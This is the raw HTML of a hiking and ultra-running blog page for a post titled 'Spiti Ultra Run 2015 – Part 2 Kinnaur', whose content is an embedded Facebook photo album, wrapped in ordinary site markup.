<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-7002 single-format-standard wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-7002" class="post-7002 post type-post status-publish format-standard has-post-thumbnail hentry category-spiti-2015 category-traverses-spiti-2015 tag-kinnaur tag-spiti">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">Spiti Ultra Run 2015 &#8211; Part 2 Kinnaur</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">August 1, 2015</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	
<figure><iframe src="https://www.facebook.com/plugins/post.php?href=https%3A%2F%2Fwww.facebook.com%2Fmedia%2Fset%2F%3Fset%3Da.10206015268283438%26type%3D3&amp;width=500" width="500" height="707"></iframe></figure>

</div><!-- .entry-content -->

	
	
<footer class="entry-footer">

	<div class="entry-footer-right">

		
	</div>

	
		
		
			<span class="cat-links">

				Posted in: <a href="https://ultrajourneys.org/category/journeys/spiti-2015/" rel="category tag">Spiti 2015</a>, <a href="https://ultrajourneys.org/category/journeys/spiti-2015/traverses-spiti-2015/" rel="category tag">Traverses</a>
			</span>

		
		
		
			<span class="tags-links">

				Filed under: <a href="https://ultrajourneys.org/tag/kinnaur/" rel="tag">Kinnaur</a>, <a href="https://ultrajourneys.org/tag/spiti/" rel="tag">Spiti</a>
			</span>

		
	
</footer><!-- .entry-footer -->

	
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ultrajourneys.org/spiti-ultra-run-2015-part-1-shimla/" rel="prev">&larr; Spiti Ultra Run 2015 &#8211; Part 1 Shimla</a></div><div class="nav-next"><a href="https://ultrajourneys.org/spiti-ultra-run-2015-schedule/" rel="next">Spiti Ultra Run 2015 Map &rarr;</a></div></div>
	</nav>
	</main><!-- #main -->

</div><!-- #primary -->


<div id="secondary" class="widget-area" role="complementary">

	<aside id="block-27" class="widget widget_block widget_text">
<p>Need guidance on hiking in the Indian Himalayas? Contact me:</p>
</aside><aside id="block-5" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-whatsapp  wp-block-social-link"><a href="https://wa.me/919600004509" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg><span class="wp-block-social-link-label screen-reader-text">WhatsApp</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://instagram.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-mail  wp-block-social-link"><a href="mailto:peter.vangeit@gmail.com" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19,5H5c-1.1,0-2,.9-2,2v10c0,1.1.9,2,2,2h14c1.1,0,2-.9,2-2V7c0-1.1-.9-2-2-2zm.5,12c0,.3-.2.5-.5.5H5c-.3,0-.5-.2-.5-.5V9.8l7.5,5.6,7.5-5.6V17zm0-9.1L12,13.6,4.5,7.9V7c0-.3.2-.5.5-.5h14c.3,0,.5.2.5.5v.9z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Mail</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://youtube.com/vangeip" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-patreon  wp-block-social-link"><a href="https://patreon.com/ultrajourneys" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M20 8.40755C19.9969 6.10922 18.2543 4.22555 16.2097 3.54588C13.6708 2.70188 10.3222 2.82421 7.89775 3.99921C4.95932 5.42355 4.03626 8.54355 4.00186 11.6552C3.97363 14.2136 4.2222 20.9517 7.92225 20.9997C10.6715 21.0356 11.0809 17.3967 12.3529 15.6442C13.258 14.3974 14.4233 14.0452 15.8578 13.6806C18.3233 13.0537 20.0036 11.0551 20 8.40755Z" /></svg><span class="wp-block-social-link-label screen-reader-text">Patreon</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://facebook.com/petervangeit" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</aside><aside id="search-4" class="widget widget_search"><h4 class="widget-title">Search</h4><form role="search" method="get" class="search-form" action="https://ultrajourneys.org/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="block-34" class="widget widget_block">
<h3 class="wp-block-heading">Recent Posts</h3>
</aside><aside id="block-32" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/elevation-map-of-western-himalayas/">Elevation map of Western Himalayas</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-2026-whats-new/">Alpine Field Bootcamp 2026 &#8211; What&#8217;s New?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ultrajourneys.org/alpine-field-bootcamp-spring-2026/">Alpine Field Bootcamp Spring 2026</a></li>
